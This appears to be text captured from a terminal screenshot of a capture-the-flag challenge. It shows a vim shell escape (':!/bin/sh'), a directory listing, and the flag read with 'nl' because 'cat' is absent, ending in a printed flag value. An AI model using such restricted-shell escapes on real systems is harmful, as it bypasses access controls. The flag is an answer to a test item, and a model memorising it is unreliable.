 活动 终端 11月7日 12：15 zh
root@lewiserii-pc: ~/桌面
$ :!/bin/sh
~
~
~ VIM - Vi IMproved
~
~ version 7.4.1689
~ by Bram Moolenaar et al.
~ Modified by pkg-vim-maintainers@lists.alioth.debian.org
~ Vim is open source and freely distributable
~
~ Become a registered Vim user!
~ type :help register<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version7<Enter> for version info
~
~ Running in Vi compatible mode
~ type :set nocp<Enter> for Vim defaults
~ type :help cp-default<Enter> for info on this
~
~
~
$ ls
bin
dev
flag
lib
lib64
pwn
usr
$ cat flag
/bin/sh: 2: cat: not found
$ nl flag
1 HECTF{32a17c52319fd283b7d754220eba10fe5fea6586}
$
DVD